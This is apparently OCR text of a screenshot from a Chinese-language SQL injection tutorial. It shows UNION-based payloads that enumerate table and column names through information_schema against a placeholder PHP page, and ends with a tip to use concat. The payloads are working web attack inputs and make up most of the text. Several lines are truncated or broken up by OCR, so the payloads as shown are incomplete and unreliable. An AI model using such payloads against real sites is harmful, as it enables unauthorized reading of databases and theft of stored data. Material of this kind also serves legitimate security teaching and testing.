
3.使用内建数据库查询表段和字段
查表段：
1
xxx.php?
id
=1 and 1=2 union 
select
 1,2,table_nam
2
(
select
 * from information_schema.tables 
where
 
3
order by table_schema 
limit
 0,1)t 
limit
 1– 
查字段：
1
xxx.php?
id
=1 and 1=2 union 
select
 1,2,column_na
2
(
select
 * from information_schema.columns 
where
3
and table_schema=数据库名hex值 order by 1 
limit
 
这里可以再结合下concat的拼接功能